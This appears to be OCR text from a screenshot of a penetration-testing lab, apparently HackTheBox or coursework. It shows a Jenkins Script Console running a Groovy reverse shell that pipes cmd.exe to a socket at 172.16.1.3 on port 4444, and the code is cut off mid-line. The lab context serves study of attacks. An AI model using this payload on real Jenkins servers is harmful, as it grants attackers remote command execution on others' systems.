 Nessus Home / Folders /
Jenkins
HackTheBox — Optimum
10.222.0.51:8484/script
80%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Course: ITNET302A A...
Jenkins
search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 Thread.start {
2 String host="172.16.1.3";
3 int port=4444;
4 String cmd="cmd.exe";
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClos
6 }
7
8
Run
Result
Result: Thread[Thread-7,5,main]